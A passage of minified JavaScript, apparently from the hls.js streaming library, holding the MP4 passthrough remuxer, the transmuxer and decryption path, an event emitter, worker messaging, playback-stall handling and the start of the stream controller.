keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+pt(i)+" -> "+pt(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=It(t);e||(e=qi(i.audio,F)),r||(r=qi(i.video,O));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:D.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return D.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){return bt(e,["moof","traf"]).reduce((function(e,r){var i=bt(r,["tfdt"])[0],n=i[0],a=bt(r,["tfhd"]).reduce((function(e,r){var a=Rt(r,4),s=t[a];if(s){var o=Rt(i,4);if(1===n){if(o===yt)return D.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=yt+1,o+=Rt(i,8)}var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)}(f,d),v=null===g?n:g;(function(t,e,r){if(null===t)return!0;var i=e-t.baseTime/t.timescale;return i<0&&Math.abs(i-r)>1}(l,v,n)||c.timescale!==l.timescale&&a)&&(c.initPTS=v-n,this.initPTS=l={baseTime:c.initPTS,timescale:1});var m=function(t,e){for(var r=0,i=0,n=0,a=bt(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=bt(o,["tfhd"])[0],u=e[Rt(l,4)];if(u){var h=u.default,d=Rt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=Rt(l,2&d?12:8));for(var f=u.timescale||9e4,g=bt(o,["trun"]),v=0;v<g.length;v++)!(r=Ct(g[v]))&&c&&(r=c*Rt(g[v],4)),u.type===O?i+=r/f:u.type===F&&(n+=r/f)}}if(0===i&&0===n){for(var m=0,p=bt(t,["sidx"]),y=0;y<p.length;y++){var T=Dt(p[y]);null!=T&&T.references&&(m+=T.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return m}return i||n}(d,f),p=t?v-l.baseTime/l.timescale:u,T=p+m;!function(t,e,r){bt(e,["moof","traf"]).forEach((function(e){bt(e,["tfhd"]).forEach((function(i){var n=Rt(i,4),a=t[n];if(a){var s=a.timescale||9e4;bt(e,["tfdt"]).forEach((function(t){var e=t[0],i=Rt(t,4);if(0===e)i-=r*s,kt(t,4,i=Math.max(i,0));else{i*=Math.pow(2,32),i+=Rt(t,8),i-=r*s,i=Math.max(i,0);var n=Math.floor(i/(yt+1)),a=Math.floor(i%(yt+1));kt(t,4,n),kt(t,8,a)}}))}}))}))}(f,d,l.baseTime/l.timescale),m>0?this.lastEndTime=T:(D.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var E=!!f.audio,S=!!f.video,L="";E&&(L+="audio"),S&&(L+="video");var R={data1:d,startPTS:p,startDTS:p,endPTS:T,endDTS:T,type:L,hasAudio:E,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===R.type?R:void 0,h.video="audio"!==R.type?R:void 0,h.initSegment=c,h.id3=Ki(r,n,l,l),i.samples.length&&(h.text=Hi(i,n,l)),h},t}();function qi(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r||"hev1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===O?"avc1.42e01e":"mp4a.40.5"}try{Vi=self.performance.now.bind(self.performance)}catch(t){D.debug("Unable to use Performance API on this environment"),Vi="undefined"!=typeof self&&self.Date.now}var Xi=[{demux:hi,remux:ji},{demux:Ai,remux:Bi},{demux:li,remux:Bi},{demux:_i,remux:Bi}],zi=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=Vi();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,L=l.duration,R=l.initSegmentData,A=function(t,e){var r=null;return t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(A&&"AES-128"===A.method){var k=this.getDecrypter();if(!k.isSync())return this.decryptionPromise=k.webCryptoDecrypt(s,A.key.buffer,A.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var b=k.softwareDecrypt(s,A.key.buffer,A.iv.buffer);if(r.part>-1&&(b=k.flush()),!b)return a.executeEnd=Vi(),Qi(r);s=new Uint8Array(b)}var I=this.needsProbing(d,c);if(I){var w=this.configureTransmuxer(s);if(w)return D.warn("[transmuxer] "+w.message),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:w,reason:w.message}),a.executeEnd=Vi(),Qi(r)}(d||c||v||I)&&this.resetInitSegment(R,m,p,L,e),(d||v||I)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,A,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=Vi(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=Vi();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=Vi(),[Qi(t)];var d=u.flush(o);return $i(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;D.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=Vi()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=Xi.length;s<o;s++)if(Xi[s].demux.probe(t)){e=Xi[s];break}if(!e)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,h=e.remux,d=e.demux;u&&u instanceof h||(this.remuxer=new h(i,r,n,a)),l&&l instanceof d||(this.demuxer=new d(i,r,n),this.probe=d.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new Fr(this.config)),t},t}(),Qi=function(t){return{remuxResult:{},chunkMeta:t}};function $i(t){return"then"in t&&t.then instanceof Function}var Ji=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Zi=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},tn={};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}({get exports(){return tn},set exports(t){tn=t}});var en=tn;function rn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&nn(i,a),s&&nn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function nn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function an(t,e,r){e.reduce((function(e,r){return rn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new en,r=function(e,r){t.postMessage({event:e,data:r})};e.on(T.FRAG_DECRYPTED,r),e.on(T.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};D[t]=e};for(var e in D)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new zi(e,a.typeSupported,s,a.vendor,a.id),b(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);$i(o)?(t.transmuxer.async=!0,o.then((function(e){rn(t,e)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,rn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);$i(u)||t.transmuxer.async?($i(u)||(u=Promise.resolve(u)),u.then((function(e){an(t,e,l)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):an(t,u,l)}}))}(self);var sn=zr()||{isTypeSupported:function(){return!1}},on=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===T.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new en,this.observer.on(T.FRAG_DECRYPTED,o),this.observer.on(T.ERROR,o);var l,u,h,d,c={mp4:sn.isTypeSupported("video/mp4"),mpeg:sn.isTypeSupported("audio/mpeg"),mp3:sn.isTypeSupported('audio/mp4; codecs="mp3"')},f=navigator.vendor;if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new zi(this.observer,c,s,f,r);else try{s.workerPath?(D.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(D.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,D.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:c,vendor:f,id:r,config:JSON.stringify(s)})}catch(t){D.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new zi(this.observer,c,s,f,r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),T=m?l.sn-m.sn:-1,E=this.part?l.part-this.part.index:-1,S=0===T&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===T||0===T&&(1===E||S&&E<=0)),R=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!E&&L||(a.stats.parsing.start=R);var A=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),k=new Zi(p,L,o,y,g,A);if(!L||p||A){D.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+A);var b=new Ji(r,i,e,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:k},t instanceof ArrayBuffer?[t]:[]);else if(f){var I=f.push(t,v,l,k);$i(I)?(f.async=!0,I.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(I))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);$i(i)||r.async?($i(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:e,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":D[e.data.logType]&&D[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}(),ln=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t){if(l||o)this.stalled=null;else if(!(i.paused&&!s||i.ended||0===i.playbackRate)&&Ar.getBuffered(i).length){var u=Ar.bufferInfo(i,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(s){var c=u.len>2,f=!d||e&&e.start<=a||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,p=(null==m||null==(g=m.details)?void 0:g.live)?2*m.details.targetduration:2,y=this.fragmentTracker.getPartialFragment(a);if(v>0&&(v<=p||y))return void this._trySkipBufferHole(y)}var T=self.performance.now();if(null!==n){var E=T-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var S=Ar.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(S,E)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var L=self.performance.now()-n;D.warn("playback not stuck anymore @"+a+", after "+Math.round(L)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(D.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");D.warn(i.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=Ar.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,he);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,he);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(D.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);D.warn(s.message),r.currentTime=a,e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");D.error(o.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),un=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",he)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(T.ERROR,this.onError,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(T.ERROR,this.onError,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Nr,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Mr},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case qr:var t,e=this.levels,r=this.level,i=null==e||null==(t=e[r])?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Nr;break}break;case Gr:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!=(n=this.media)&&n.seeking)&&(this.resetStartWhenNotLoaded(this.level),this.state=Nr)}this.state===Nr&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media,n=t.config,a=t.nextLoadLevel;if(null!==e&&(i||!this.startFragRequested&&n.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&null!=r&&r[a]){var s=r[a],o=this.getMainFwdBufferInfo();if(null!==o){var l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){var u={};return this.altAudio&&(u.type="video"),this.hls.trigger(T.BUFFER_EOS,u),void(this.state=Yr)}t.loadLevel!==a&&-1===t.manualLevel&&this.log("Adapting to level "+a+" from level "+this.level),this.level=t.nextLoadLevel=a;var h=s.details;if(!h||this.state===qr||h.live&&this.levelLastLoaded!==a)return this.level=a,void(this.state=qr);var d=o.len,c=this.getMaxBufferLength(s.maxBitrate);if(!(d>=c)){this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:o.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==cr){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,p=h.fragments[m-1];p&&g.cc===p.cc&&(g=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(g&&this.isLoopLoading(g,f)){if(!g.gap){var 